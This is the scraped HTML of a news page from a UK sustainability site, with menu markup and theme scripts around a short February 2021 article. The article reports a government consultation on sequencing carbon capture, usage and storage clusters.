                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6980d648e1a42" data-td_block_id="td_uid_4_6980d648e1a42"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6980d648e1a42" data-td_block_id="td_uid_4_6980d648e1a42"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6980d648e4094_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_6980d648e4094" ><script>var block_td_uid_5_6980d648e4094 = new tdBlock();
block_td_uid_5_6980d648e4094.id = "td_uid_5_6980d648e4094";
block_td_uid_5_6980d648e4094.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6980d648e4094_rand","tdc_css_class":"td_uid_5_6980d648e4094_rand","tdc_css_class_style":"td_uid_5_6980d648e4094_rand_style"}';
block_td_uid_5_6980d648e4094.td_column_number = "3";
block_td_uid_5_6980d648e4094.block_type = "td_block_mega_menu";
block_td_uid_5_6980d648e4094.post_count = "5";
block_td_uid_5_6980d648e4094.found_posts = "5";
block_td_uid_5_6980d648e4094.header_color = "";
block_td_uid_5_6980d648e4094.ajax_pagination_infinite_stop = "";
block_td_uid_5_6980d648e4094.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_6980d648e4094);
</script><div id=td_uid_5_6980d648e4094 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6980d648e4094" data-td_block_id="td_uid_5_6980d648e4094"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_6980d648e4094" data-td_block_id="td_uid_5_6980d648e4094"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6980d648e6417_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_6980d648e6417" ><script>var block_td_uid_6_6980d648e6417 = new tdBlock();
block_td_uid_6_6980d648e6417.id = "td_uid_6_6980d648e6417";
block_td_uid_6_6980d648e6417.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6980d648e6417_rand","tdc_css_class":"td_uid_6_6980d648e6417_rand","tdc_css_class_style":"td_uid_6_6980d648e6417_rand_style"}';
block_td_uid_6_6980d648e6417.td_column_number = "3";
block_td_uid_6_6980d648e6417.block_type = "td_block_mega_menu";
block_td_uid_6_6980d648e6417.post_count = "5";
block_td_uid_6_6980d648e6417.found_posts = "589";
block_td_uid_6_6980d648e6417.header_color = "";
block_td_uid_6_6980d648e6417.ajax_pagination_infinite_stop = "";
block_td_uid_6_6980d648e6417.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_6980d648e6417);
</script><div id=td_uid_6_6980d648e6417 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6980d648e6417" data-td_block_id="td_uid_6_6980d648e6417"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6980d648e6417" data-td_block_id="td_uid_6_6980d648e6417"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Environmental Management" class="entry-crumb" href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Government seeks views on carbon capture, usage and storage cluster sequencing</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10546" class="post-10546 post type-post status-publish format-standard has-post-thumbnail category-environmental-management tag-carbon-emissions tag-climate-change tag-energy-industry tag-net-zero tag-policy tag-sdg12 tag-sdg13 tag-sdg9 tag-utility-industry" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Government seeks views on carbon capture, usage and storage cluster sequencing</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-11T07:30:15+00:00" >11th February 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10546">1131</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fgovernment-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Government+seeks+views+on+carbon+capture%2C+usage+and+storage+cluster+sequencing&url=https%3A%2F%2Fwww.theicon.org.uk%2Fgovernment-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Government+seeks+views+on+carbon+capture%2C+usage+and+storage+cluster+sequencing %0A%0A https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/&title=Government+seeks+views+on+carbon+capture%2C+usage+and+storage+cluster+sequencing">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts.jpg" data-caption="Photo by fauxels: https://www.pexels.com/photo/people-discuss-about-graphs-and-rates-3184292/"><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts-696x392.jpg" srcset="https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts-696x392.jpg 696w, https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts-300x169.jpg 300w, https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts-1024x576.jpg 1024w, https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts-768x432.jpg 768w, https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts-1536x864.jpg 1536w, https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts-1068x601.jpg 1068w, https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts-747x420.jpg 747w, https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="teamwithcharts"/></a><figcaption class="wp-caption-text">Photo by fauxels: https://www.pexels.com/photo/people-discuss-about-graphs-and-rates-3184292/</figcaption></figure></div>
            <!-- content --><p>A new consultation seeks views on a potential approach to cluster sequencing for carbon capture, usage and storage (CCUS).</p>
<p>The Prime Minister’s <a href="https://www.theicon.org.uk/prime-minister-unveils-ten-point-plan-for-green-industrial-revolution/">Ten Point Plan</a> announced a commitment to deploy two carbon capture<br />
clusters by the mid-2020s and a further two clusters by 2030.</p>
<p>This consultation builds on that announcement and the December update on CCUS business models, to set out a possible approach for determining the deployment sequence of carbon capture clusters to achieve the Ten Point Plan commitment.</p>
<p>The proposed approach would prioritise two clusters for deployment in the mid-2020s through a two-phase process.</p>
<p>The consultation covers:</p>
<ul>
<li>a breakdown of a potential two-phase process the government may follow to allocate CCUS programme support, and the timeline on which we would execute this process.</li>
<li>the details of the suggested Phase-1 cluster sequencing process, including potential evaluation criteria and the way in which these may be applied.</li>
<li>the direction of travel for Phase-2 of the process, including a potential approach for allocating support to specific projects within clusters.</li>
</ul>
<p>Any individual or organisation is welcomed to submit their views but the consultation will be especially of interest to CCUS stakeholders, including investors and developers involved in potential CCUS projects, wider industrial and energy sectors and NGOs and other organisations with an interest in climate and energy.</p>
<p>This consultation is now open for contributions, closing at 11.45pm on 10 March 2021.</p>
<p>More information about this consultation and how to take part is available on <a href="https://www.gov.uk/government/consultations/carbon-capture-usage-and-storage-market-engagement-on-cluster-sequencing">the government website.</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
